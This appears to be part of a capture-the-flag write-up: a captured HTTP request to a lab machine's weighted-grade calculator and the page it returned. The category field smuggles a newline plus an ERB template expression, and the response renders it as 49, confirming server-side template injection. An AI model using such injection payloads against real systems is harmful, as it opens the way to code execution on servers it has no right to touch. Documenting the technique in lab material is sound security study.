 POST /weighted-grade-calc HTTP/1.1
Host: 10.10.11.253
Content-Length: 192
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.10.11.253
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.36 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://10.10.11.253/weighted-grade-calc
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Connection: keep-alive
category1=a%0A%3C%25%3D%207%20%2A%207%20%25%3E&grade1=0&weight1=100&category2=0&
grade2=0&weight2=0&category3=0&grade3=0&weight3=00&category4=0&grade4=0&weight4=0&
category5=0&grade5=0&weight5=0
Category Grade Weight (%)
Submit
Please enter a maximum of five category names, your grade in them
out of 100, and their weight. Enter "N/A" into the category field and 0
into the grade and weight fields if you are not using a row.
Your total grade is 0%
a 49: 0%
0: 0%